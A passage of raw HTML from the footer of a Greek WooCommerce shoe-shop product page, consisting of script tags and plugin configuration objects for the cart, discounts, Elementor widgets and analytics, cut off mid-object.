				}
			
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.1" id="astra-theme-js-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","noresults":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ae\u03ba\u03b1\u03bc\u03b5 \u03c4\u03af\u03c0\u03bf\u03c4\u03b1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.28" id="aws-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"9a90cd4fae","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.7" id="awdr-main-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.7" id="awdr-dynamic-price-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"50","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741778260" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mateossian.gr\/wp-json\/","nonce":"52d32b4fbf","versionString":"wp\/v2\/"};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mateossian.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "52d32b4fbf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mateossian.gr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1741776841" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mateossian.gr","ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.4.1" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"4da9564f3f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mateossian.gr\/product\/guess-sh-elba-papoutsi-fmtlbasue12-blue\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.12" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39e7f6061487e0e66a5fc248414b2546-el","fragment_name":"wc_fragments_39e7f6061487e0e66a5fc248414b2546","request_timeout":"5000"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.38.2" id="uael-nav-menu-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.38.2" id="uael-element-resize-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.38.2" id="uael-cookie-lib-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-offcanvas.min.js?ver=1.38.2" id="uael-offcanvas-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/slidebars/js/slidebars.min.js?ver=1.2.7" id="slidebars-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/jquery-resize/jquery.resize.min.js?ver=3.0.2" id="jquery-resize-ee-js"></script>
<script src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jsticky-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"8eaa39c866","urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mateossian.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","checkout_page_url":"https:\/\/www.mateossian.gr\/my-checkout\/","fragments_nonce":"6d72c2cdd0"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.2" id="share-link-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"GUESS &#8211; Mateossian","excerpt":""}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.mateossian.gr\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"52d32b4fbf"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.8.2" id="jet-blocks-js"></script>
<script id="jet-cw-js-extra">
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%22f0acec4%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label_normal":"","use_as_remove_button":"","button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","button_label_added":"View Wishlist","_widget_id":"f0acec4"},"type":"jet-wishlist-button"}}},"wishlistItemsCount":"0"};
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%22f0acec4%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label_normal":"","use_as_remove_button":"","button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas 